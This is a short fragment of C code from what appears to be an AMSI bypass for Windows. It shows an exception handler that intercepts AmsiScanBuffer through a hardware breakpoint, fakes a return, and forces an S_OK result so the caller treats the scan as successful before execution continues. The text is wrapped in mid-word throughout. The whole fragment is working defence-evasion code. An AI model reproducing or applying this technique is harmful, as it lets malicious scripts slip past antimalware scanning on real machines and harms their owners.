
	//We need to adjust the stac
k pointer accordinly too so that we 
simulate a ret instruction

        adjustStackPointer(exception
s->ContextRecord, sizeof(PVOID));

	//Set the eax/rax register t
o 0 (S_OK) indicatring to the caller 
that AmsiScanBuffer finished success
fully 

        setResult(exceptions->Contex
tRecord, S_OK);

	//Clear the hardware breakpo
int, since we are now done with it

        clearHardwareBreakpoint(exce
ptions->ContextRecord, 0);

        return EXCEPTION_CONTINUE_EX
ECUTION;

    }else{

        return EXCEPTION_CONTINUE_SE
ARCH;
